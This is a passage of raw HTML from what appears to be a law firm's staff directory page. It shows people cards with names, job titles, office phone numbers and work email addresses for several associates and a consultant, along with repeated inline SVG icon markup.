016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:gemma.bedford@freeths.co.uk" target="_blank" aria-label="a link to the page Email Gemma Bedford" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Gemma Bedford</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/gemma-bedford/" target="_self" aria-label="a link to the page Gemma Bedford&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Gemma Bedford&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Jessica Atkin&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Jessica_Atkin_2016__high_-removebg-preview?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Jessica_Atkin_2016__high_-removebg-preview?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/Jessica_Atkin_2016__high_-removebg-preview?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/Jessica_Atkin_2016__high_-removebg-preview?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Jessica Atkin</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 050 3276" target="_blank" aria-label="a link to the page Call Jessica Atkin" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Jessica Atkin</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:jessica.atkin@freeths.co.uk" target="_blank" aria-label="a link to the page Email Jessica Atkin" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Jessica Atkin</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/jessica-atkin/" target="_self" aria-label="a link to the page Jessica Atkin&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Jessica Atkin&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Adrian Denton&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Adrian_Denton_2017_high?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Adrian_Denton_2017_high?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Adrian_Denton_2017_high?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Adrian_Denton_2017_high?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Adrian Denton</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 166 6258" target="_blank" aria-label="a link to the page Call Adrian Denton" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Adrian Denton</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:adrian.denton@freeths.co.uk" target="_blank" aria-label="a link to the page Email Adrian Denton" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Adrian Denton</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/adrian-denton/" target="_self" aria-label="a link to the page Adrian Denton&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Adrian Denton&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Sonya Friend&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Sonya_Friend_high_March_2025?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Sonya_Friend_high_March_2025?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/Sonya_Friend_high_March_2025?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/Sonya_Friend_high_March_2025?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Sonya Friend</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 009 8732" target="_blank" aria-label="a link to the page Call Sonya Friend" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Sonya Friend</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:Sonya.Friend@freeths.co.uk" target="_blank" aria-label="a link to the page Email Sonya Friend" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Sonya Friend</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/sonya-friend/" target="_self" aria-label="a link to the page Sonya Friend&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Sonya Friend&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Sophie Hazell&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/sophie_hazell?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/sophie_hazell?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/sophie_hazell?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/sophie_hazell?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Sophie Hazell</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0186 578 1102" target="_blank" aria-label="a link to the page Call Sophie Hazell" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Sophie Hazell</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:sophie.hazell@freeths.co.uk" target="_blank" aria-label="a link to the page Email Sophie Hazell" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Sophie Hazell</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/sophie-hazell/" target="_self" aria-label="a link to the page Sophie Hazell&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Sophie Hazell&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Phillip McGough&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Phillip_McGough_2017_high_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Phillip_McGough_2017_high_no_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Phillip_McGough_2017_high_no_background?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Phillip_McGough_2017_high_no_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Phillip McGough</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Clinical Negligence Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 050 3290" target="_blank" aria-label="a link to the page Call Phillip McGough" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Phillip McGough</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:phillip.mcgough@freeths.co.uk" target="_blank" aria-label="a link to the page Email Phillip McGough" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Phillip McGough</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/phillip-mcgough/" target="_self" aria-label="a link to the page Phillip McGough&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Phillip McGough&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Paul Balen&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Paul_Balen_2013__high_-removebg-preview?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Paul_Balen_2013__high_-removebg-preview?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/Paul_Balen_2013__high_-removebg-preview?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/Paul_Balen_2013__high_-removebg-preview?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Paul Balen</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Consultant</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel: 0345 050 3289" target="_blank" aria-label="a link to the page Call Paul Balen" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Paul Balen</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 